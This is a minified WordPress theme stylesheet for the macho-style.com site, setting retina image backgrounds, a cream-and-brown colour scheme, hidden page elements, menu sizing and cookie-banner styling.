.mejs-overlay-button{background-image:url(//macho-style.com/wp-content/themes/better-child/../better/images/mediaelement/bigplay-goodwork_x2.png);background-size:49px 98px}.mejs-overlay:hover .mejs-overlay-button{background-position:0 -50px}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle,.mejs-controls .mejs-time-rail .mejs-time-handle,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.mejs-controls .mejs-button button,.no-svg .mejs-controls .mejs-button button{background-image:url(//macho-style.com/wp-content/themes/better-child/../better/images/mediaelement/controls-goodwork_x2.png);background-size:110px 60px}.krown-twitter .intents a{background-image:url(//macho-style.com/wp-content/themes/better-child/../better/images/twitter_x2.png);background-size:26px 60px}.fancybox-thumb span{background-image:url(//macho-style.com/wp-content/themes/better-child/../better/images/cross_x2.png);background-size:38px 38px}#fancybox-loading div{background-image:url(//macho-style.com/wp-content/themes/better-child/../better/images/preloader-222_x2.gif);background-size:32px 32px}.fancybox-nav span,.fancybox-close{background-image:url(//macho-style.com/wp-content/themes/better-child/../better/images/sharpSprites_x2.png);background-size:151px 50px}.flexslider.mini,.page-template-template-contact-php .header-image{background-image:url(//macho-style.com/wp-content/themes/better-child/../better/images/preloader-f7_x2.gif);background-size:24px 24px}.regular-select-inner{background-image:url(//macho-style.com/wp-content/themes/better-child/../better/images/arrow_x2.png);background-size:29px 37px}}
h1,h2,h3,h4,h5,h6{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}body,input,textarea,button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}a,#main-search #searchform .krown-icon-search:hover,#custom-tabs li.selected,#custom-tabs li.selected h4,.top-menu>li:hover>a,.top-menu>li.selected>a,#breadcrumbs a:hover,a.post-title:hover h2,a.post-title:hover h1,.post-meta a:hover,.comment-title a:hover,.comment-reply-link:hover,.widget ul a:hover,#sidebar .widget_nav_menu li.current-menu-item a,#sidebar .widget_nav_menu li.current-menu-item:before,#sidebar .widget_nav_menu li:hover:before,#filter a:hover,.csstransitions .no-touch .folio-grid a:hover h3,.folio-grid a.iehover h3,.krown-accordion.small h5:hover,.krown-accordion.small section.opened h5,.krown-accordion.large-1 h5:hover,.krown-accordion.large-1 section.opened h5,.posts-grid a:hover h3,.krown-social a:hover i:before,.krown-tabs .titles li:hover h5,.krown-tabs .titles .opened h5,.krown-text-icon a:hover h3,.krown-text-icon.style-one i,.list .posts-grid .item:hover h3,#footer .footer-top .widget a{color:#ffefbd}#custom-tabs li.selected,.top-menu>li:hover>a,.top-menu>li.selected>a,.sub-menu li:hover,.sub-menu li:hover+li,#sidebar .widget_nav_menu li.current-menu-item,.csstransitions .no-touch .folio-grid a:hover .caption,.folio-grid a.iehover .caption,.krown-tabs.horizontal .titles .opened,.krown-tabs.vertical .titles .opened,.krown-team:hover,#custom-tabs li.selected{border-color:#ffefbd}.sub-menu li:hover,#top:hover,.pagination a:hover,.share-buttons a:hover,.post-nav a:hover,#pager-nav a.selected,.krown-accordion.large-2>section.opened h5,.krown-button.light:hover,.krown-button.dark:hover,.krown-button.color,.fancybox-nav span:hover,.fancybox-close:hover,input[type=submit]:hover,.krown-promo.color,.krown-progress-bars .bar,.flex-control-nav li a.flex-active,.flexslider.krown-tour .flex-direction-nav a:hover,.tp-bullets.simplebullets.round .bullet.selected,.krown-toggle.opened h5:before,.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.mejs-overlay:hover .mejs-overlay-button{background-color:#ffefbd}.fancybox-thumb span{background-color:#ffefbd;background-color:rgba(255,239,189,.7)}
.cli-modal-backdrop.cli-show{opacity:1!important;background-color:#fbefbd}body{color:#000}.post-meta{display:none}.holder{display:none}body:before{border-bottom:#ffefbd}div#page-title,div#content{background:#ffefbd}img{vertical-align:bottom}#header{background:#ffefbd}nav#main-menu{background-color:#3a1903;width:100%}#main-menu.w-search{margin-right:0}footer#footer{background:#271102}.top-menu a{color:#fff}.top-menu>li>a{border:none}.responsive-design-cover{background:#3a1903;color:#fff}#page-title{display:none}a{color:#000}.krown-button.normal{display:none}.footer-top{border-bottom:none}form#searchform{display:none}#footer{padding:0}.post-format-image img{width:250px}#main-menu{height:20px!important}#menu-hauptnavigation{margin:-5px}@media (min-width:990px){#menu-item-735-de{display:none}#menu-item-735-en{display:none}#menu-item-733-de{display:none}#menu-item-733-en{display:none}}@media (max-width:990px){.responsive-menu{top:0!important;margin-top:0!important}option[data-href="http//www.macho-style.com"]{display:none}option[data-href="http//www.macho-style.com/en/home-2"]{display:none}}.responsive-design-inner{line-height:20px}.responsive-design-inner{height:20px;line-height:20px}.responsive-menu,.responsive-design-cover{height:20px!important}.responsive-design-cover{top:-3px!important}.responsive-design-inner:before{font-size:20px}footer#footer{background:#ffefbd}#footer .footer-top .widget a{color:#3a1903}.top-menu{margin:-5px}footer .wrapper{border-top:1px solid #000}responsive-menu{margin-top:-1px}.sub-menu{margin-top:-40px}.sub-menu li a:hover{color:#3a1903}article.post{border-bottom:0}.cmplz-soft-cookiewall{background-color:#ffefbd!important;opacity:1!important}